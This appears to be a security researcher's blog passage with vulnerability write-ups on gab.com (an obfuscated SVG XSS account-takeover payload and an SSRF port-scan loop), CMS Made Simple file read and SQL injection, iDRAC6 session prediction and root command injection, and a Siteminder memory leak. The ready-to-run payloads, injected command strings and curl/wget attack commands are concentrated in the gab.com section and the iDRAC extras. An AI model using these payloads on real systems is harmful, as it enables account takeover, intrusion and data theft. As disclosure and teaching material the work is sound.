;&#x09;&#x77;&#x69;&#x6e;&#x64;&#x6f;&#x77;&#x2e;&#x6c;&#x6f;&#x63;&#x61;&#x74;&#x69;&#x6f;&#x6e;&#x20;&#x3d;&#x20;&#x22;&#x2f;&#x61;&#x75;&#x74;&#x68;&#x2f;&#x73;&#x69;&#x67;&#x6e;&#x5f;&#x69;&#x6e;&#x22;&#x3b;&#x0a;&#x7d;&#x3b;&#x0a;&#x74;&#x61;&#x6b;&#x65;&#x6f;&#x76;&#x65;&#x72;&#x2e;&#x6f;&#x6e;&#x6c;&#x6f;&#x61;&#x64;&#x20;&#x3d;&#x20;&#x66;&#x75;&#x6e;&#x63;&#x74;&#x69;&#x6f;&#x6e;&#x28;&#x29;&#x20;&#x7b;&#x0a;&#x09;&#x77;&#x69;&#x6e;&#x64;&#x6f;&#x77;&#x2e;&#x6c;&#x6f;&#x63;&#x61;&#x74;&#x69;&#x6f;&#x6e;&#x20;&#x3d;&#x20;&#x22;&#x2f;&#x68;&#x6f;&#x6d;&#x65;&#x22;&#x3b;&#x0a;&#x7d;&#x3b;&#x0a;&#x74;&#x61;&#x6b;&#x65;&#x6f;&#x76;&#x65;&#x72;&#x2e;&#x6f;&#x6e;&#x65;&#x72;&#x72;&#x6f;&#x72;&#x20;&#x3d;&#x20;&#x66;&#x75;&#x6e;&#x63;&#x74;&#x69;&#x6f;&#x6e;&#x28;&#x29;&#x20;&#x7b;&#x0a;&#x09;&#x6c;&#x6f;&#x63;&#x61;&#x74;&#x69;&#x6f;&#x6e;&#x2e;&#x72;&#x65;&#x6c;&#x6f;&#x61;&#x64;&#x28;&#x74;&#x72;&#x75;&#x65;&#x29;&#x3b;&#x0a;&#x7d;&#x3b;&#x0a;&#x63;&#x73;&#x72;&#x66;&#x65;&#x74;&#x63;&#x68;&#x2e;&#x6f;&#x70;&#x65;&#x6e;&#x28;&#x22;&#x47;&#x45;&#x54;&#x22;&#x2c;&#x20;&#x22;&#x2f;&#x61;&#x75;&#x74;&#x68;&#x2f;&#x66;&#x69;&#x6e;&#x69;&#x73;&#x68;&#x5f;&#x73;&#x69;&#x67;&#x6e;&#x75;&#x70;&#x22;&#x2c;&#x20;&#x74;&#x72;&#x75;&#x65;&#x29;&#x3b;&#x0a;&#x63;&#x73;&#x72;&#x66;&#x65;&#x74;&#x63;&#x68;&#x2e;&#x73;&#x65;&#x6e;&#x64;&#x28;&#x29;&#x3b;&#x0a;&#x5d;&#x5d;&#x3e;&#x0a;&#x3c;&#x2f;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;">
    ]>
    <svg
    	xmlns:svg="http://www.w3.org/2000/svg"
    	xmlns="http://www.w3.org/2000/svg"
    	version="1.1">
    	&item;
    </svg>

    It’s encoded purely for very limited obfuscation purposes, unencoded it looks like this…

    <!DOCTYPE svg>
    <svg
    	xmlns:svg="http://www.w3.org/2000/svg"
    xmlns="http://www.w3.org/2000/svg"
    version="1.1">
    <script>
        takeover_email = "[email protected]";
        csrfetch = new XMLHttpRequest();
        takeover = new XMLHttpRequest();
        csrfetch.onload = function() {
    	r = csrfetch.responseText
    	//current_email = r.match(/type=\"email\" value=\"(.*)\" name=\"user\[email\]\" id=\"user_email\"/)[1];
    	let urlEncodedData = "",urlEncodedDataPairs = [],data = {},name;
    	data["_method"]="patch";
    	data["authenticity_token"]=r.match(/meta name=\"csrf-token\" content=\"(.*)\" \//)[1];
    	data["user[email]"]=takeover_email;
    	data["commit"]="Confirm email";
    	for( name in data ) {
    		urlEncodedDataPairs.push( encodeURIComponent( name ) + '=' + encodeURIComponent( data[name] ) );
    	}
    	urlEncodedData = urlEncodedDataPairs.join( '&' ).replace( /%20/g, '+' );
    	takeover.open("POST", "https://gab.com/auth/finish_signup", true);
    	takeover.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    	takeover.send(urlEncodedData);
        };
        csrfetch.onerror = function() {
    	window.location = "/auth/sign_in";
        };
        takeover.onload = function() {
    	window.location = "/home";
        };
        takeover.onerror = function() {
    	location.reload(true);
        };
        csrfetch.open("GET", "/auth/finish_signup", true);
        csrfetch.send();
    </script>

    There’s a lot of fucking around in preparing the POST request because in SVG we don’t seem to have a document.body to put <form/> entities on to .submit().

    Extras

    Since we can make the gab.com webapp make any request we like, this also allows us to make connections within their internal network.

    There is potential for cross-protocol or SSRF attacks.

    As an example, we will use an error message as an oracle to let us check for open TCP ports on the webapp’s localhost.

    $ curl https://gab.com/api/v2/image_proxy?trends_url=https://localhost:12345 2> /dev/null | head -n 1
    <!DOCTYPE html>

    We get an HTML based error page on port 12345.

    $ curl https://gab.com/api/v2/image_proxy?trends_url=https://localhost:22 2> /dev/null | head -n 1
    {"error":"Remote SSL certificate could not be verified"}

    However, we get an SSL error on port 22.

    We can conclude that when it tries to connect to localhost:12345 it fails to connect, but when it connects on localhost:22 it gets some response but it’s not a valid SSL certificate (note, we are using https://localhost).

    This allows us to check which services are running, and we have some control over what data is sent to them. This error oracle lets us construct a primitive port-scanner.

    $ for PORT in 21 22 25 80 443 3000; do curl https://gab.com/api/v2/image_proxy?trends_url=https://localhost:$PORT 2> /dev/null | head -n 1 | grep -q "Remote SSL certificate could not be verified" && echo "$PORT open" || echo "$PORT closed";done
    21 closed
    22 open
    25 closed
    80 open
    443 closed
    3000 open
  • CMS Made Simple Blind SQL Injection, Resurrected

    This was found while working on a HackTheBox challenge. I won’t go into details of the challenge, because that’s not the point.

    The challenge box was running an old version of CMS Made Simple, a Content Management System written in PHP.

    When approaching the box, it’s easy to determine the version and find the public exploit for CVE-2019-9053 and cheese it. However in my opinion, that’s not the point. So instead, I went out and fetched a copy of the source code for CMS Made Simple.

    I spent a while getting to grips with the source and how it was written and one thing immediately stuck out, there was a read file function which was reachable without any authentication. The code for these modules was normally prefixed with a section of code that checks the authentication before proceeding, and it was obviously missing.

    As such, we could construct a query string...

    ?mact=FileManager,m1_,view,0&m1_file=Li4vY29uZmlnLnBocA==

    Where Li4vY29uZmlnLnBocA== is ../config.php encoded with base64, and the service would return the file content to us providing an unauthenticated arbitrary file read.

    It turned out that this was CVE-2018-10522 and was a known vulnerability that had never been patched. The vendor was not actually aware of it, which doesn’t surprise me as reporting the bug was not easy and they actively resisted attempts to contact them about it.

    However, the report for CVE-2018-10522 seemed to miss the fact that this was pre-auth making this much easier to exploit.

    Unfortunately, a file read wasn’t sufficient to claim the flag for the challenge box so I had to dig deeper.

    This is where CVE-2019-9053 comes in, it’s a blind SQL injection vulnerability in the News module. The code vulnerable to CVE-2019-9053 is as follows…

    if( isset($params['idlist']) ) {
        $idlist = $params['idlist'];
        if( is_string($idlist) ) {
            $tmp = explode(',',$idlist);
            for( $i = 0; $i < count($tmp); $i++ ) {
                $tmp[$i] = (int)$tmp[$i];
                if( $tmp[$i] < 1 ) unset($tmp[$i]);
            }
            $idlist = array_unique($tmp);
            $query1 .= ' (mn.news_id IN ('.implode(',',$idlist).')) AND ';
        }
    }

    The original exploit for this was found and created by Daniele Scanu and can be found here.

    The patched code looks like this…

    if( isset($params['idlist']) ) {
        $idlist = $params['idlist'];
        if( is_string($idlist) ) {
            $tmp = explode(',',$idlist);
            $idlist = [];
            for( $i = 0; $i < count($tmp); $i++ ) {
                $val = (int)$tmp[$i];
                if( $val > 0 && !in_array($val,$idlist) ) $idlist[] = $val;
            }
        }
        if( !empty($idlist) ) $query1 .= ' (mn.news_id IN ('.implode(',',$idlist).')) AND ';
    }

    It checks to see if it’s a string, and if so it splits it around the comma and converts them to ints, then implodes it. The problem is that the code seems to assume that the input must be a number or a string. An obvious solution presents itself: Send an array.

    This allows us to once again smuggle arbitrary content into the SQL query string ($query1) and perform SQL injection.

    This specific exploit was patched in CMSMS 2.2.13.

    You can review the tool here.

  • iDRAC6 web session hijacking

    iDRAC provides out-of-band access to managed servers.

    It allows you to manage a remote server, providing access to the screen and other management functions. Most server manufacturers offer similar capabilities (e.g. iLO, IPMI, …).

    In effect, it’s an IoT device that is wired into the server allowing access even while the server is powered off.

    It provides a web interface, and this tool affects that component.

    When a new user loads the web interface they are assigned a session cookie (if one is not already present). The cookie name is _appwebSessionId_ and it will have a value which contains a pseudo-random hex string.

    While repeated sessions will provide seemingly unrelated session values, in reality they’re closely related and predictable.

    Inside the web service there are 3 values which are being used to generate these session values:

    • A heap structure pointer
    • A Unix timestamp (in seconds)
    • A counter

    These three values are converted to a hex string, and then used as the input for MD5. The resulting MD5 hash is assigned as the session cookie.

    The following is a snippet of code from http/host.cpp from mBedthis Appweb 2.4 which is the function used to generate the _appwebSessionId_ cookie. As such, any device or application using a similar version of Appweb may have similarly vulnerable session cookies.

    //
    //	Create a new session including the session ID.
    //
    
    MaSession *MaHost::createSession(int timeout)
    {
    	MaSession	*sp;
    	char		idBuf[64], *id;
    	static int	idCount = 0;
    
    	//
    	//	Create a new session ID
    	//
    	mprSprintf(idBuf, sizeof(idBuf), "%08x%08x%08x", this, time(0), idCount++);
    	id = maMD5(idBuf);
    
    	if (timeout <= 0) {
    		timeout = sessionTimeout;
    	}
    	sp = new MaSession(this, id, timeout);
    	mprFree(id);
    
    	//
    	//	Keep a hash lookup table of all sessions. The key is the session ID.
    	//
    	lock();
    	sessions->insert(sp);
    	unlock();
    	return sp;
    }

    Each time a new session is assigned, the counter is incremented. The pointer is static and persists for the duration of the web server process, and the timestamp has almost no real variance and can more or less be discounted.

    Since the pointer exists within a limited area of memory, the timestamp is known (from the server Date header, for example) and the counter only increments by 1 each new session there is not a lot of entropy in this value.

    To start our attack, we will request the login page for the device to obtain a session cookie. We will then make reasonable guesses as to the pointer, counter and timestamp values and hash them locally, until our local guess matches the value we received from the iDRAC.

    At this point, we can synchronise ourself with the RNG on the remote device and we perform the first step of the attack.

    We request a second session cookie, and we use our previously discovered values to speedup the cracking process to only a few guesses. However, we can use newly recovered the counter value to tell if another user has requested a session, since we can now determine how many times the counter has been incremented since the previous request.

    At this point, the trap is set. We’ll continue to repeat the previous step and monitor the counter value until we see the value increase. Once we see an increase, we will generate a set of candidate cookie values, using their counter value and the known heap pointer and a set of possible timestamps.

    If the user who was assigned the session cookie has since logged in, then their session cookie can be used to retrieve pages that unauthenticated cookies can’t. In our case /sysSummaryData.html is used but other suitable candidates exist.

    By submitting our candidate session cookies to such a page, we can find a logged in session.

    At this point, you can retrieve some information from the device but to interface with the API to make changes a second set of session values are assigned upon login by the device which we’ll need to obtain.

    Two values are assigned and used via javascript (they’ll be in the address bar and are given the identifiers ST1 and ST2).

    This too takes 3 inputs as it’s seed value:

    • A counter
    • A Unix timestamp (in seconds)
    • The pid of the web server.

    The following is a slightly cleaned up decompilation of the associated function from /usr/local/lib/appweb/libavctAuth.so used to generate the ST1 and ST2 tokens.

    string AUtil::generateRandomKey(void)
    {
      string tokenString;
      __pid_t pid;
      uint __seed;
      time_t current_time;
      string tokenPtr;
      tokenPtr = (char *)tokenString;
    /*...*/
      current_time = time((time_t *)0x0);
      pid = getpid();
      srand(current_time + pid + generateRandomKey::lexical_block_0::counter);
      for (rValue = 0; rValue < 4; rValue = rValue + 1) {
        __seed = rand();
        snprintf(strBuf,0x40,"%08x",__seed);
        uStack168 = 1;
        std::basic_string<char,std::char_traits<char>,std::allocator<char>>::append(tokenPtr);
        srand(__seed);
      }
      if (generateRandomKey::lexical_block_0::counter < 0xffff) {
        generateRandomKey::lexical_block_0::counter = generateRandomKey::lexical_block_0::counter + 1;
      }
      else {
        generateRandomKey::lexical_block_0::counter = 0;
      }
    /*...*/
      return (string)tokenPtr;
    }

    These 3 values are added together and then used in combination with srand()/rand(). Since these feed back into each other, the first 32 bits are all that really matters. You can test this yourself, by taking the first 32 bits of an ST1 value and use it as the input for srand() and see if rand() outputs the next 32 bits.

    We’ll brute-force the keyspace for this, and submit a request with the session cookie and the ST2 value to an API endpoint on the device. This is an online attack, so takes longer.

    Once we receive a success response from the API endpoint, we know that we’ve successfully forged the credentials of the admin session.

    At this point, the tool will use CVE-2018-1212 to obtain code execution as root on the device. There is a second exploit utilising the remote ISO mount utility which also provides code execution detailed in the source code comments.

    The below is a relatively ugly decompilation from Ghidra of /usr/local/bin/guiDataServer which handles the requests to the /data?get=diagPing URL on the server.

    local_7c = 6;
    bVar1 = std::operator==<char,_std::char_traits<char>,_std::allocator<char>_>(name,(char *)"diagPing")
    if (bVar1) {
      local_ac = &bStack_4c;
      std::operator+<char,_std::char_traits<char>,_std::allocator<char>_>
        ((char *)&loc,(basic_string<char,std::char_traits<char>,std::allocator<char>_> *)"racadm ping ");
      local_7c = 2;
      std::operator+<char,_std::char_traits<char>,_std::allocator<char>_>
        (local_ac,(char *)&loc);
      local_7c = 1;
      std::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator=
        ((basic_string<char,std::char_traits<char>,std::allocator<char>> *)&this->m_commandStr,(basic_string *)&bStack_4c);
      local_7c = 2;
      std::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string
        ((basic_string<char,std::char_traits<char>,std::allocator<char>> *)&bStack_4c);
      local_7c = 6;
      std::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string
        ((basic_string<char,std::char_traits<char>,std::allocator<char>> *)&loc);
    } else {
      local_7c = 6;
      std::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator=
        ((basic_string<char,std::char_traits<char>,std::allocator<char>> *)&this->m_commandStr,"#");
    }

    The function simply appends the provided ping target to “racadm ping ” which is then executed on the server. So constructing a request like “/data?get=diagPing(1.1.1.1|id)” results in the command “racadm ping 1.1.1.1|id” being executed, as root.

    You can review the tool (and some helpful hints in the comments).

    Extras

    As noted earlier in the post, things like boot captures (videos of the host server boot process) can be obtained without any authentication. This is relatively simple to perform:

    wget --no-check-certificate "https://${IDRAC_IP}/captures/bootcapture_"{0..99}

    This also applies to iDRAC7, with a slight modification:

    wget --no-check-certificate "https://${IDRAC_IP}/captures/bootcapture_"{0..99}".dvc"

    Additional RCE may be available via the Remote File Share functionality. This is primarily intended as a means to mount a remote ISO image as a virtual CD-ROM device for OS and Driver installation.

    By making a request as follows “/data?set=remoteFileshrUser:user,remoteFileshrPwd:%60touch%20%2ftmp%2fflag%60,remoteFileshrImage:%2F%2F127.0.0.1%2Frootme,remoteFileshrAction:1” these values get written to /etc/pm.conf under pm_str_rfs_username, pm_str_rfs_password, pm_str_rfs_rmpath.

    Later these values are read by /avct/sbin/pm and then in the RfsUp() function they’re finally used to construct a command string and passed to system() and executed as root.

    mkdir("/tmp/rfs",0x1ed);
    iVar1 = strncmp(pRfsInfo->szPath,"//",2);
    if (iVar1 == 0) {
      snprintf(&cmd_str,0x400,"mount %s %s -o user=%s,pass=\"%s\"",pRfsInfo,"/tmp/rfs",
    pRfsInfo->szUser, pRfsInfo->szPasswd);
    } else {
      snprintf(&cmd_str,0x400,"mount %s %s -o soft,nolock", pRfsInfo, "/tmp/rfs");
    }
    iVar1 = system(&cmd_str);

    The above vulnerability is blind, we don’t see the output of the command as we do for CVE-2018-1212. I’m unsure if this vulnerability was ever assigned a CVE though all of this was reported to Dell, who state that they’ve been unable to replicate any of these results (except CVE-2018-1212).

    In 2.91, which patched CVE-2018-1212, we see the addition of three functions to /usr/local/bin/guiDataServer, specifically validatePingParam, validatePing6Param and validateGetTraceLogParam (the unreported diagGetTraceLog method is almost identical to diagPing) which attempts to validate the input which would be appended to racadm commands and executed.

    2.92 did not address the issues with the cryptographic security of the session tokens. I don’t have a device to test but I also believe that at this point the command execution on the Remote File Share is still vulnerable from a cursory review of the relevant functions on firmwares 2.90, 2.91 and 2.92.

  • Siteminder Memory Leak

    CA Siteminder is an authentication provider for web interfaces.

    It’s widely deployed and can be used as a Single Sign-On for web services.

    It has an interesting bug which is surprising for a web interface, it was incorrectly decoding URL encoded content.

    This provides two interesting attacks, one more serious the other only useful as part of a chain.

    The url decoding code is written in C++, similar to this…

    for ( j=0, k=0; j < len; j++, k++ ) {
        switch( temp[j] ) {
            case '+':
                target[k] = ' ';
                break;
            case '%':
                c1 = tolower(temp[++j]);
                if ( isdigit(c1) ) {
                    c1 -= '0';
                } else {
                    c1 = c1 - 'a' + 10;
                }
                c2 = tolower(temp[++j]);
                if ( isdigit(c2) ) {
                    c2 -= '0';
                } else {
                    c2 = c2 - 'a' + 10;
                }
                target[k] = c1 * 16 + c2;
                break;
            default:
                target[k] = temp[j];
                break;
        }
    }

    The first thing you’ll notice is that it doesn’t actually check that the characters following the % symbol are actually valid hex characters.

    This is the less dangerous of the issues, it’s possible to create input which is junk URL encoded content but will be correctly decoded on the target application. In testing, this allowed us to smuggle payloads past a WAF that would otherwise be blocked, since it didn’t recover the same payload as the actual application would.

    The more serious issue that a keen observer may have spotted is that it also doesn’t check if there are characters beyond the % symbol but will attempt to copy them anyway.

    On the system, this allows us to send an input that results in an incorrectly terminated string. It’s very common for input values to be reflected back to the client in the rendered page.

    The entire query string is decoded in one go, so to exploit this we will construct a URL where the last value listed in our query string is terminated with a %. When it later reflects this value back to us, it will read beyond the end of our input and return chunks of memory (up until the next null byte or page fault).

    This vulnerability is relatively widespread and indicates that many large vendors haven’t patched in years. These include technology, aerospace and defence, financial industry, etc.

    The tool itself is using a regex submatch to extract the leaked data, which isn’t ideal but demonstrates the bug.

    You can review the tool (and some example vulnerable systems in the comments).